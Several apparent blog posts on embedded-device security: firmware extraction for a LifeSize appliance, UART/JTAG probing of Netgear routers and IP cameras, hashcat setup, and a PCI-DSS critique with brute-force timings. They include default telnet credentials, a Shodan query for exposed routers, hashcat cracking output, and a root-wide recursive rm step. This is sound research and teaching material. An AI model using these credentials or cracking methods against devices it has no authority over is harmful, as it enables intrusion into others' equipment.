BusyBox v1.4.2 (2009-09-09 23:04:26 CST) Built-in shell (ash)
Enter 'help' for a list of built-in commands.

  _______                     ________        __
 |       |.-----.-----.-----.|  |  |  |.----.|  |_
 |   -   ||  _  |  -__|     ||  |  |  ||   _||   _|
 |_______||   __|_____|__|__||________||__|  |____|
          |__| W I R E L E S S   F R E E D O M
 KAMIKAZE (7.09) -----------------------------------
  * 10 oz Vodka       Shake well with ice and strain
  * 10 oz Triple sec  mixture into 10 shot glasses.
  * 10 oz lime juice  Salute!
 ---------------------------------------------------
root@WNR1000v2:/# 

Shodan.io
Search for “Server: uhttpd/1.0.0 WNR1000v2” and you will find way too many of these devices connected to the Internet, plenty of them from Comcast.

Resources
https://www.netgear.com/support/product/WNR1000v2
https://kb.netgear.com/9665/How-do-I-perform-a-factory-reset-on-my-NETGEAR-router
http://www.downloads.netgear.com/files/GDC/WNR1000V2/WNR1000v2-V1.1.2.60NA.zip
https://community.netgear.com/t5/Wireless-N-Routers/WNR1000v2-Force-firmware-to-router/td-p/434767
https://github.com/ReFirmLabs/binwalk/wiki/Quick-Start-Guide
https://openwrt.org/toh/netgear/telnet.console
https://openwrt.org/toh/netgear/wnr1000_v2


milo2012 – Reversing LifeSize 220 HD Video Conferencing Appliance Firmware

$
0
0

Reversing LifeSize 220 HD Video Conferencing Appliance Firmware
https://milo2012.wordpress.com/category/reversing-firmwares/
This blog post is from 2011 so I will going through the post to learn about reversing firmware and document everything as it applies to 2018.

milo2012’s blog is still active at https://milo2012.wordpress.com. This particular article is from 2011 which is probably when I bookmarked it. The links to the information about the LifeSize device and firmware no longer work and cannot be found on archive.org. (side note: you should checkout http://www.lifesize.com/robots.txt) In order to get a LifeSize firmware to test you need to register an email at http://software.lifesize.com. After logging into the portal you can “Get Serial Number Information” for any serial number. Provide a serial number for a product you own. If you are looking to purchase a used product from sites such as www.ebay.com and they provide an image of the serial number you can enter it to research the product being sold. You will want to know whether current support exists for a specific device you are looking to purchase. For example, the image below shows that support expired for this device and you are unable to obtain the current firmware without purchasing additional support.

For the purposes of revisiting milo2012’s blog post we can obtain version 5.0.7 (LS_RM1_5.0.7_2.cmg). For this tutorial we will download the Lifesize firmware from a 3rd party’s website (mine).

edge@ubuntu16:~$ mkdir Life
edge@ubuntu16:~$ cd Life
edge@ubuntu16:~/Life$ wget http://www.jedge.com/files/LS_RM1_5.0.7_2.cmg
edge@ubuntu16:~/Life$ file LS_RM1_5.0.7_2.cmg
LS_RM1_5.0.7_2.cmg: Linux Compressed ROM File System data, big endian size 166256640 version #2 sorted_dirs CRC 0x9ec52e4e, edition 1440465315, 76842 blocks, 7867 files

Everything tested is from a fully updated (6.28.2018) stock install of Ubuntu 16.04.4 LTS. Things have changed since the article from 2011. You can now install binwalk from the Ubuntu repository. This will require over 200mb of prerequisites since this is a new install of Ubuntu.

edge@ubuntu16:~/Life$ sudo apt-get –y install binwalk
edge@ubuntu16:~/Life$ binwalk -e LS_RM1_5.0.7_2.cmg

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             CramFS filesystem, big endian size 166256640 version 2 sorted_dirs CRC 0x9EC52E4E, edition 1440465315, 76842 blocks, 7867 files

When you try and list the contents of _LS_RM1_5.0.7_2.cmg.extracted/cramfs-root you will see nothing. Currently binwalk will not extract the contents of a cramfs filesystem. This was the case in 2011 so we will continue to follow the steps provided by milo2012 and install the firmware-mod-kit and compile uncramfs.

edge@ubuntu16:~$ sudo apt-get –y install git build-essential zlib1g-dev liblzma-dev python-magic
edge@ubuntu16:~$ mkdir source
edge@ubuntu16:~$ cd source
edge@ubuntu16:~/source$ git clone https://github.com/rampageX/firmware-mod-kit.git
Cloning into 'firmware-mod-kit'...
remote: Counting objects: 3375, done.
remote: Total 3375 (delta 0), reused 0 (delta 0), pack-reused 3375
Receiving objects: 100% (3375/3375), 10.15 MiB | 4.84 MiB/s, done.
Resolving deltas: 100% (1692/1692), done.
Checking connectivity... done.
edge@ubuntu16:~/source$ cd ~/source/firmware-mod-kit/src/uncramfs
edge@ubuntu16:~/source/firmware-mod-kit/src/uncramfs$ make
cc -g -O -g -O   uncramfs.c  -lz -o uncramfs
uncramfs.c: In function ‘usage’:
uncramfs.c:72:4: warning: implicit declaration of function ‘exit’ [-Wimplicit-function-declaration]
    exit(1);
    ^
. . . SNIP . . .

uncramfs.c:720:7: note: include ‘<stdlib.h>’ or provide a declaration of ‘exit’
uncramfs.c:727:11: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘size_t {aka long unsigned int}’ [-Wformat=]
    printf("[Volume size: 0x%x]\n", fslen_ub);

Ignore the “warning” messages. You have successfully compiled “uncramfs”. Like it is pointed out in the blog article you need to change the “endianness” of the file to allow Ubuntu to process it. If not you will see the message “The image file doesn’t have cramfs signatures”. So we must convert it with the utility cramfsswap which is already installed on the Ubuntu system as part of the binwalk install.
edge@ubuntu16:~/source/firmware-mod-kit/src/uncramfs$ cramfsswap ~/Life/_LS_RM1_5.0.7_2.cmg.extracted/0.cramfs ~/Life/_LS_RM1_5.0.7_2.cmg.extracted/1.cramfs
Filesystem is big endian, will be converted to little endian.
Filesystem contains 7866 files.
CRC: 0x07bec628

Now that the file is changed to little endian we create a directory to mount the file system to and use uncramfs to mount it.
edge@ubuntu16:~/source/firmware-mod-kit/src/uncramfs$ mkdir /tmp/life
edge@ubuntu16:~/source/firmware-mod-kit/src/uncramfs$ ./uncramfs /tmp/life ~/Life/_LS_RM1_5.0.7_2.cmg.extracted/1.cramfs
chmod: No such file or directory
[Volume size: 0x9e8e02f]
[Volume serial: 28c6be07a3c1db552a2c0100bb1e0000]
[Volume name: LS_150824_2015]

drwxr-xr-x 0/0               284(284)     /

/:
drwxr-xr-x 0/0              1132(1132)    bin
drwxr-xr-x 0/0              1656(1656)    boot
drwxr-xr-x 0/0                 0(0)       data

. . . SNIP . . .

/usr/share/terminfo/v:
-r-xr-xr-x 0/0              1147(564)     vt100

/usr/share/terminfo/x:
-r-xr-xr-x 0/0              1367(619)     xterm
-r-xr-xr-x 0/0              1569(647)     xterm-color

/var:

[Summary:]
[Total uncompressed size:    315716482]
[Total compressed size:      177073344]
[Number of entries:               7867]
[Number of files compressed:      3812]
[Number of files expanded:        4055]

We can now search the file system for interesting files. We do not need to continue the tutorial and install QEMU to list or view the contents of the file system.
edge@ubuntu16:~/source/firmware-mod-kit/src/uncramfs$ cd /tmp/life
edge@ubuntu16:/tmp/life$ ls
bin  boot  data  dev  etc  home  initrd  lib  media  mnt  proc  root  sbin  tftpboot  tmp  usr  var
edge@ubuntu16:/tmp/life$ cd bin
edge@ubuntu16:/tmp/life/bin$ ls
arch     bzless  chmod  dd             domainname  fgrep   gzip      less      login  mktemp  netstat        ps     sed    sync   umount        zcat
bash     bzmore  chown  df             echo        fuser   hostname  lessecho  ls     more    nisdomainname  pwd    sh     tar    uname
bashbug  cat     cp     dmesg          egrep       grep    kill      lesskey   mkdir  mount   pidof          rm     sleep  touch  vi
busybox  chgrp   date   dnsdomainname  false       gunzip  killall   ln        mknod  mv      ping           rmdir  su     true   ypdomainname
edge@ubuntu16:/tmp/life/bin$ file busybox
busybox: ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), dynamically linked, interpreter /lib/ld.so.1, for GNU/Linux 2.4.3, stripped

After going through the steps outlined in the blog post I did some Googling and wanted to understand why binwalk will not automatically extract a cramfs file system. I found an “issue” submission where it was suggested you may be able to just extract the files without invoking binwalk. The following will pull out all the files found in the firmware.
edge@ubuntu16:~/Life$ 7z x LS_RM1_5.0.7_2.cmg

7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18
p7zip Version 9.20 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,1 CPU)

Processing archive: LS_RM1_5.0.7_2.cmg

CRC error
Extracting  bin
Extracting  boot
Extracting  data
Extracting  dev
Extracting  etc
Extracting  home
Extracting  initrd
Extracting  lib
Extracting  media
Extracting  mnt

. . . SNIP . . .

Extracting  usr/share/terminfo/v/vt100
Extracting  usr/share/terminfo/x/xterm
Extracting  usr/share/terminfo/x/xterm-color

Everything is Ok

Folders: 303
Files: 7563
Size:       315525194
Compressed: 166256687

No need to use any of the utilities detailed above. At least for this version of the firmware for this product.
Resources:
https://milo2012.wordpress.com/category/reversing-firmwares/
https://lfto.me/reverse-engineering-dvr-firmware/
https://github.com/ReFirmLabs/binwalk/issues/296
https://github.com/rampageX/firmware-mod-kit/wiki

Nvidia Drivers and Hashcat on XUbuntu 18.04.1

$
0
0

Note this turorial begins on an Xubuntu 18.04.1 system after a fresh install and I made the error of installing the latest Nvidia Drivers (415) and hashcat from the repositories. I got the error message “Cannot find an OpenCL ICD loader library.” when trying to run hashcat. This is what I did to get it to work so hopefully it will be helpful to others.

If you haven’t already don’t install the nvidia drivers from the Ubuntu repositories. Directions on that can be found here but I stress that you should not follow them if you have version 18.04.

1. Boot as normal and get to login screen (or desktop if you autologin).
2. Download the latest CUDA for your system at https://developer.nvidia.com/cuda-downloads?target_os=Linux. As of the creation of this tutorial the file will be cuda_10.0.130_410.48_linux.run.
3. Press the key combination Ctrl + Alt + F1 to exit out of the GUI. Authenticate with your username and password.
4. type sudo service lightdm stop and press Enter to stop X11 (desktop GUI).
5. type sudo apt-get remove --purge nvidia* and press Enter to purge all nvidia items.
6. type sudo find / -name libOpenCL\* -print0 | xargs -0 rm -rf to find and puge all libOpenCL files
7. Reboot
8. Boot as normal and get to login screen (or desktop if you autologin). Note: your GUI may not look as clean as you would like. No worries just keep going with this tutorial.
9. Press the key combination Ctrl + Alt + F1 to exit out of the GUI. Authenticate with your username and password.
10. Change directory to your Downloads folder or whereever you saved cuda_10.0.130_410.48_linux.run
11. Make the file executable and run it. Follow all prompts for installation.
12. Reboot and you should be all set.

References
http://www.linuxandubuntu.com/home/how-to-install-latest-nvidia-drivers-in-linux
https://devtalk.nvidia.com/default/topic/1036967/linux/unable-to-use-opencl-cuda-on-ubuntu-18-04/

IP Camera Security

$
0
0

In reviewing my browser bookmarks I see this blog https://reversatronics.blogspot.com/ is still active.  I’m examining the blog entry at https://reversatronics.blogspot.com/2013/10/sunluxy-dvr-backdoor.html to learn and document my own adventures in embedded device security.

The author (Billy) has a Sunluxy CCTV DVR. The company website no longer exists but is basically a JuanDVR. You can still find these devices if you search on Ebay or Alibaba. The author’s link for the company no longer works but can be found at www.juancctv.com. No photos were posted in the blog. Based on the the author identifying 5v TTL and references found in the blog comments the unit referenced would be similar to the stock image from DX.com.

The author does not go into detail on how he identified a vulnerable CGI that provided root access to the device but he links to a pair of Craig Heffner blog articles (see references below). While reading Craig’s blog we are going to try and recreate the work discussed on two stand-alone security cameras. I will reference one more Craig Heffner blog post as we will attempt to identify the UART serial ports on the cameras. I also include links and will document my use of the JTAGulator to identify UART.

I own two security cameras that I had previously used as toddler monitors to watch my young kids. I have a SRICAM AP001 and ESCAM QF100.

The AP001 uses a Ralink RT5350F. This same chipset is used in the Vocore v1.0. The QF001 uses a Hisilcon Hi3518E which is used by the RobinCore v0.2. Because these chipsets are used in open source hardware projects identifying the pinout and where to find RX/TX is a lot easier otherwise. The resource section below details other individuals who opened up their security cameras and had an easy time finding UART because there were pinouts or they were otherwise easily identified. This is not the case with the AP001 and QF100. So far this blog will be a document of my failures in identifying UART. The attempts are educational and could have succeeded if I had gotten lucky. For details on the successful use of a JTAGulator see my post on working with the Linksys WRT54GL v1.1. Also see Joe Grande’s YouTube tutorial linked below.

You will need to remove two of the rubber feet to unscrew and pop off the bottom of both cameras. The following images so the circuit boards for the QF100 and AP001

SRICAM AP001 with bottom cover removed exposing the bottom of the circuit board.  Nothing to see here.

Bottom Removed from SRICAM AP001

The circuit board removed from the SRICAM AP001.  The chip driving everything is connected to the main board via a header.

Top of SRICAM AP001 Circuit Board

SRICAM AP001 circuit board with Ralink RT5350F circuit board removed.

AP001 with Ralink Header Removed

Examining the AP001 board does not show any candidates for UART. I soldered wires to each pin of the header that was not 3.3v or GND. I determined GND by doing a continuity test with my multi-meter.  I then determined the potential voltage by powering on the device and testing the voltage for each pin.  I soldered twenty (20) potential candidates and attached them to the JTAGulator.  I had no success in identifying UART.

Connect Ralink Header to JTAGulator

ESCAM QF100 with the bottom cover removed exposing the bottom of the circuit board.  On the board you see 0.5 mm pitch ribbon cables for communication with the camera as well as connectors the mic, speaker, and motor. Examining the board does not show any candidates for UART.

Bottom Removed from ESCAM QF100

After examining the pinout and placement of TX/RX on the RobinCore I determined that two traces coming from the upper right corner of the Hi3518E could be UART. I could not determine where these traces went so I took a new X-ACTO knife and carefully shaved the top coating of the traces until I saw copper.  Using a magnifying glass I carefully soldered a pair of wires to the traces.  I’ve had success with this method on other projects or when I’ve accidentally pulled a pad up like on the TP-Link WR703n.  I attached the wires to the JTAGulator but had no luck in identifying UART.

Connect JTAGulator to traces

A last ditch attempt, based on a comment from blog post referenced below, I attached a 20-pin ribbon cable and breakout board to the cameras connectors and tested with the JTAGulator.

Ribbon Cable to JTAGulator

So no luck so far in identifying UART. This is just an educational tutorial as there are so many issues already documented with these two cameras.  Part 2 will go over telnet access and the command-line injection vulnerabilities that have been documented for these two devices.  I will document examination of the web code and binaries.  Maybe we will find new issues with these devices.

All images I took of the devices can be found in my coppermine gallery.

Resources
https://www.unifore.net/ip-video-surveillance/ip-camera-soc-hi3518e-vs-hi3518c.html
https://acassis.wordpress.com/2014/08/10/i-got-a-new-hi3518-ip-camera-modules/
https://acassis.wordpress.com/2014/05/25/boot-log-for-a-cheap-hi3518-chinese-ip-camera/
http://www.openipcam.com
https://acassis.wordpress.com/category/ipcam/

Craig Heffner Blog
http://www.devttys0.com/2013/10/from-china-with-love/
http://www.devttys0.com/2013/10/reverse-engineering-a-d-link-backdoor/
http://www.devttys0.com/2012/11/reverse-engineering-serial-ports/

Hacking IP Cameras
https://pierrekim.github.io/blog/2017-03-08-camera-goahead-0day.html
https://jumpespjump.blogspot.com/2015/09/how-i-hacked-my-ip-camera-and-found.html
https://www.pentestpartners.com/security-blog/hacking-the-aldi-ip-cctv-camera-part-2/https://cxsecurity.com/issue/WLB-2017030092
https://www.sec-consult.com/en/blog/2018/06/true-story-the-case-of-a-hacked-baby-monitor-gwelltimes-p2p-cloud/
http://marcusjenkins.com/hacking-cheap-ebay-ip-camera/

Open Source Hardware
https://www.indiegogo.com/projects/a-coin-sized-arm-linux-computer-with-wifi-video#/
https://vocore.io/v1.html
https://wikidevi.com/wiki/Ralink_RT5350
https://cdn.hackaday.io/files/19356828127104/Hi3518%20DataSheet.pdf

JTAGulator
https://www.youtube.com/watch?v=GgMOBhmEJXA

Have fun at Goodwill part 2 – Finding Networking Equipment for Fun and Profit

$
0
0

Netgear WGT624

As I’ve written about previously, a great place to pick up outdated, and potentially vulnerable, wireless routers is your local Goodwill. Depending on the store those shelves can be packed with devices for only a couple bucks. While you are there you can just Google the model number followed by “exploit”, “openwrt”, or “dd-wrt” to see if you have a device worth playing with. Today I got a Netgear WGT624v2 which dates back to POTUS 43’s first term. I will detail a different adventure than my previous post. When cracking open this device I was greeted with two pre-populated headers! We will use the JTAGulator and Dangerous Prototypes BusBlaster v4 to get access via UART and JTAG.

WikiDevi provides some details on this device but other information is missing or incorrect. Here we will fill in the gaps. The main chip listed on the wiki is the Atheros AR2313 but this device has the same chip (AR2312A) as version 1. When packaged with wireless AR2112A chip it is referred to as AR5002AP-G.  with the The SDRAM is a Winbond W981216BH-75. On this device the flash chip is a Macronix International mx29lv320t-90 which is 4mb of storage just like version 1 of this device. The openwrt wiki says this version should only have 2mb of flash storage. Some Googling reveals questions on how to debrick these devices after an official Netgear firmware update. It may have something to do with the boards being difference for the same “version”. No matter, we will work with what we got!

I used the JTAGulator to identify the UART (img) (output) and the JTAG (img) (output) pinouts. Below are the mappings for the UART and the JTAG. You can confirm the JTAG pinout from this DD-WRT forum post. You can confirm the UART pinout from here.

WGT624v2 UART JTAG Pinout

You can now connect to the WGT624v2 over serial and monitor the boot process.  Plenty of online resources show how to send a magic packet to enable Telnet on Netgear devices.  The credentials they list are Gearbuy / Geardog (case sensitive).  I found that these creds did not work over the serial connection.  I don’t know if the previous owner changed the password.  As of yet I have not done a reset of the device.  It would be unlikely the previous owner would change the password as after some guessing I found the password to be “password”. You can now authenticate to the device to obtain menu-command  access.  You will quickly find out that the OS for this device is VxWorks version 5.4.2. We will leave exploring the OS to another time.

While connected via UART we also connect via JTAG and use the open source Open On-Chip Debugger (openocd). This software will allow use to interface with the device over JTAG (hopefully). Many options exist to configure openocd to communicate with the device and a lot of the information needs to be obtained from datasheets (Winbond, MXIC, Atheros) for the chips on board. For our purposes we get a little lucky and can leverage an existing configuration script.

Before leveraging a previous configuration script we will try to create our own.  Openocd is capable of “auto probing” to try and identify the CPU. The CPU is the main target we will need in order to communicate with the device.

root@KALI:~# openocd -f /usr/share/openocd/scripts/interface/ftdi/dp_busblaster.cfg -c "adapter_khz 100; transport select jtag"
Open On-Chip Debugger 0.10.0
Licensed under GNU GPL v2
For bug reports, read
http://openocd.org/doc/doxygen/bugs.html
Info : If you need SWD support, flash KT-Link buffer from https://github.com/bharrisau/busblaster
and use dp_busblaster_kt-link.cfg instead
adapter speed: 100 kHz
jtag
Info : clock speed 100 kHz
Warn : There are no enabled taps.  AUTO PROBING MIGHT NOT WORK!!
Error: JTAG scan chain interrogation failed: all zeroes
Error: Check JTAG interface, timings, target power, etc.
Error: Trying to use configured scan chain anyway...
Error: IR capture error at bit 0, saw 0x00 not 0x...3
Warn : Bypassing JTAG setup events due to errors
Warn : gdb services need one or more targets defined

Unfortunately the “auto probing” fails. We identified the CPU as an AR2312A.  There is the following target script for the AR2313 (atheros_ar2313.cfg)
set _CHIPNAME ar2313
set _CPUTAPID 0x00000001
jtag newtap $_CHIPNAME cpu -irlen 5 -expected-id $_CPUTAPID
set _TARGETNAME $_CHIPNAME.cpu
target create $_TARGETNAME mips_m4k -endian big -chain-position $_TARGETNAME
An archived Openwrt forum post for the ATT 6800G helps us confirm that the above information will also work for the AR2312A.  In the forum post a WIGGLER was created and the EJTAG software used to communicate with the ATT 6800G which has the same SoC as our device.  Also confirmed in this blog post. One more item will need to be set so we can see if the configuration file for the AR2313 will work with our device. We will need to set the “reset_config” option. Normally this is set in the board configuration file, which we will get to in a bit. We will set it at the command line for now. We only identified TRST with the JTAGulator. This is not enough to get a reset to work. We will also need SRST. A dd-wrt forum post identifies the header as a 14 Pin header (Standard MIPS EJTAG 2.5). We connect pin 11 to TSRST on the Bus Blaster. With both reset pins we can
root@KALI:~# openocd -f /usr/share/openocd/scripts/interface/ftdi/dp_busblaster.cfg -f /usr/share/openocd/scripts/target/atheros_ar2313.cfg -c "adapter_khz 100; transport select jtag; reset_config trst_and_srst"
Open On-Chip Debugger 0.10.0+dev-00622-g322d2fa1 (2018-12-17-06:47)
Licensed under GNU GPL v2
For bug reports, read
        http://openocd.org/doc/doxygen/bugs.html
Info : If you need SWD support, flash KT-Link buffer from https://github.com/bharrisau/busblaster
and use dp_busblaster_kt-link.cfg instead
Info : auto-selecting first available session transport "jtag". To override use 'transport select <transport>'.
ar2313.cpu
adapter speed: 100 kHz
Warn : Transport "jtag" was already selected
trst_and_srst separate srst_gates_jtag trst_push_pull srst_open_drain connect_deassert_srst
Info : Listening on port 6666 for tcl connections
Info : Listening on port 4444 for telnet connections
Info : clock speed 100 kHz
Info : JTAG tap: ar2313.cpu tap/device found: 0x00000001 (mfg: 0x000 (<invalid>), part: 0x0000, ver: 0x0)
Info : Listening on port 3333 for gdb connections
We are now connected via JTAG to the Netgear WGT624v2 via the Bus Blaster. We can now connect and interact with the device over telnet or the GNU Project debugger (GDB). The output listed below shows a simple interaction where we connect via telnet. We list the contents of the registers. When they do not show anything we then halt the system and show that the registers are now populated. Then we perform a reset halt and step through a few instructions, showing the program counter (reg pc).
root@KALI:~# telnet localhost 4444
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Open On-Chip Debugger
> reg
===== mips32 registers
(0) r0 (/32)
(1) r1 (/32)
(2) r2 (/32)
(3) r3 (/32)
(4) r4 (/32)
(5) r5 (/32)
(6) r6 (/32)
(7) r7 (/32)

. . . SNIP . . .

(71) fir (/32): 0x00000000
> halt
MIPS32 only implemented
target halted in MIPS32 mode due to debug-request, pc: 0x80242ba0
> reg
===== mips32 registers
(0) r0 (/32): 0x00000000
(1) r1 (/32): 0x804D0000
(2) r2 (/32): 0x00000002
(3) r3 (/32): 0x00011CB5
(4) r4 (/32): 0x80FA56E0
(5) r5 (/32): 0x00000000
(6) r6 (/32): 0x80FA56E0
(7) r7 (/32): 0x80FA56E0
(
. . . SNIP . . .

(37) pc (/32): 0x80242BA0

. . . SNIP . . .

> reset halt
JTAG tap: ar2313.cpu tap/device found: 0x00000001 (mfg: 0x000 (<invalid>), part: 0x0000, ver: 0x0)
target halted in MIPS32 mode due to debug-request, pc: 0xbfc00000
> reg
===== mips32 registers
(0) r0 (/32): 0x00000000
(1) r1 (/32): 0x00080000
(2) r2 (/32): 0x00000002
(3) r3 (/32): 0x00011CB5
(4) r4 (/32): 0x80FA56E0
(5) r5 (/32): 0x00000000
(6) r6 (/32): 0x80FA56E0

. . . SNIP . . .

(37) pc (/32): 0xBFC00000

. . . SNIP . . .

> step; reg pc
target halted in MIPS32 mode due to single-step, pc: 0xbfc00004
pc (/32): 0xBFC00004

. . . SNIP . . .

> step; reg pc
target halted in MIPS32 mode due to single-step, pc: 0xbfc00554
pc (/32): 0xBFC00554
> dump_image 0xBFC00554.bin 0xBFC00554 0x1000
dumped 4096 bytes in 7.579714s (0.528 KiB/s)
Complete output of telnet commands.
We did a dump of memory (dump_image) and quickly examine what we obtained via the “strings” command. The result shows that we got hit by the watchdog timer. We will need to conduct additional research on how to avoid this. That will be for another post. The next post will deal with a setup of the board configuration file that includes communication with the device’s flash. Maybe a post of interaction with GDB will follow as well.
root@KALI:~# strings 0xBFC00554.bin
. . . SNIP . . .
ar531x rev
 firmware startup...
SDRAM TEST...
PASSED
FAILED at address:
 exp
 got
panic: romStart failed!
0123456789abcdef<
NMI (watchdog): ErrorPC:
sysConsoleDump: type
. . . SNIP . . .

Resources
https://www.netgear.com/support/product/WGT624v2.aspx
https://wikidevi.com/wiki/Netgear_WGT624v2
https://wikidevi.com/wiki/Netgear_WGT624v1
https://wikidevi.com/wiki/Atheros_AR2313
http://www.jedge.com/docs/winbond_W981216BH-75.pdf
http://www.jedge.com/docs/Atheros_AR2112.pdf
http://www.jedge.com/docs/Macronix International mx29lv320.pdf
http://www.atheros.com:80/pt/AR5002AP-GBulletin.htm

https://forum.dd-wrt.com/phpBB2/viewtopic.php?t=33975
https://forum.archive.openwrt.org/viewtopic.php?id=12672
https://oldwiki.archive.openwrt.org/oldwiki/OpenWrtDocs/Hardware/Netgear/WGT624
https://forum.archive.openwrt.org/viewtopic.php?id=14205
https://community.ubnt.com/t5/NanoStation-and-Loco-Devices/flash-memory-address-of-redboot/td-p/257677

https://www.youtube.com/watch?v=IwnPbNhd2GM
http://techwithdave.davevw.com/2013/07/getting-started-with-openocd.html

PCI-DSS Requirement 8.2.3 Makes you Less Secure

$
0
0

FAILThis is a quick blog post on my thoughts regarding PCI-DSS password requirement 8.2.3 and how I think it creates an environment where all non-CDE data is left exposed via weak password requirements. I still see organizations that do not understand password strength vs password length and PCI-DSS 8.2.3 requires neither! I like to back up my posts with some data and statistics so feel free to use this information to let your auditors know that compliance does not equal secure. I show how quickly hashcat will run through a seven (7) alphanumeric password for the most common password hashes.

If the organization does not include the systems and infrastructure that centrally manage authentication then this a failure of the organization and the assessment team. All organizations I have conducted a PCI-DSS related assessment have a Windows Active Directory domain environment with the majority of workstations and server running a version of the Windows operating system. Weaknesses in how Windows manages and protects authentication credentials is central in the compromise of the Windows domain during each penetration test I conduct. Most often Windows Domain Controllers are not included in the scope. Again, this is a failure of the organization and the assessment team to not include these servers in the scope of the engagement. Scoping and PCI-DSS will be left for another time.

I want to focus on how PCI-DSS compliance impacts the overall security of the rest of the organization’s data. PCI-DSS requirement 8.2.3 requires a minimum of a seven (7) character password with alphanumeric characters. This is pathetically weak . Youtube video by KirkpatrickPrice explains this poor standard perfectly with the following statement from the video:

The password settings and password requirements that you have within your environment need to be set to a minimal level of standards. Understand that the PCI DSS should not be considered the gold standard by any means, a lot of people might even consider it a copper standard. I’ve even talked to people that have said it’s more like a PVC standard around the level of security that we’re expecting.

Whatever the pipes are made of they are leaking. I have a blog post from 2009 discussing how length is better than strength. Again I state that PCI-DSS 8.2.3 requires neither! The length vs strength argument is summed up perfectly by this XKCD comic. People may argue that PCI-DSS requires multi-factor authentication for physical and remote access to systems that interact with the CDE. This is a great protection for the CDE but does nothing to protect the rest of the organization’s resources. PCI-DSS does not require multi-factor for the file server, HR system, customer database, or any other system if no credit card information is stored. We won’t even get into the weaknesses identified in various forms of multi-factor authentication.

I own a single NVidia GeForce GTX 970 (12/2018 – $100 used on Ebay). Below are the statistics on cracking a seven (7) character alphanumeric NTLMv2 password hash. The information below shows every combination of alphanumeric will be attempted in three (3) and a half minutes. P-A-T-H-E-T-I-C

Session..........: hashcat
Status...........: Running
Hash.Type........: NTLM
Hash.Target......: 00001fae1aed72fac86b15fd393f8174
Time.Started.....: Mon Dec 31 14:08:13 2018 (2 secs)
Time.Estimated...: Mon Dec 31 14:11:43 2018 (3 mins, 28 secs)
Guess.Mask.......: ?1?1?1?1?1?1?1 [7]
Guess.Charset....: -1 ?u?l?d, -2 Undefined, -3 Undefined, -4 Undefined
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 16739.1 MH/s (47.82ms) @ Accel:1024 Loops:256 Thr:256 Vec:2
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 25313673216/3521614606208 (0.72%)
Rejected.........: 0/25313673216 (0.00%)
Restore.Point....: 3407872/916132832 (0.37%)
Restore.Sub.#1...: Salt:0 Amplifier:3584-3840 Iteration:0-256
Candidates.#1....: NvRXIE0 -> Yzd5bS0
Hardware.Mon.#1..: Temp: 63c Fan:  0% Util: 99% Core:1316MHz Mem:3004MHz Bus:16Bus:16
By the way, the plaintext password for the hash shown above is jubilee7. This alphanumeric eight (8) character password would be cracked in less than four (4) hours iterating through every combination.
Session..........: hashcat
Status...........: Running
Hash.Type........: NTLM
Hash.Target......: 00001fae1aed72fac86b15fd393f8174
Time.Started.....: Mon Dec 31 14:55:47 2018 (2 secs)
Time.Estimated...: Mon Dec 31 18:36:20 2018 (3 hours, 40 mins)
Guess.Mask.......: ?1?1?1?1?1?1?1?1 [8]
Guess.Charset....: -1 ?u?l?d, -2 Undefined, -3 Undefined, -4 Undefined
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 16499.2 MH/s (47.56ms) @ Accel:1024 Loops:256 Thr:256 Vec:2
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 34051457024/218340105584896 (0.02%)
Rejected.........: 0/34051457024 (0.00%)
Restore.Point....: 6815744/56800235584 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:2304-2560 Iteration:0-256
